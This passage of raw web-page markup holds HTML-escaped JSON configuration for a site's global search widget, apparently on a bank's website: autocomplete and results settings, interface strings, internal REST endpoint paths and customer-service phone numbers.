spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"><div id="spa-global-search-widget-container" class="global-nav-search" style="display:none"></div></div><div id="globalSearchAutocompleteModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-autocomplete-module" data-init="GlobalSearchAutocompleteModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-autocomplete-module-class-v-1-0-13 global-search-autocomplete-module" data-module="global-gt-global-search-autocomplete-module" data-version="1.0.13" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"></div><div id="globalSearchResultsModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-results-module" data-init="GlobalSearchResultsModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-results-module-class-v-1-0-17 global-search-results-module" data-module="global-gt-global-search-results-module" data-version="1.0.17" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&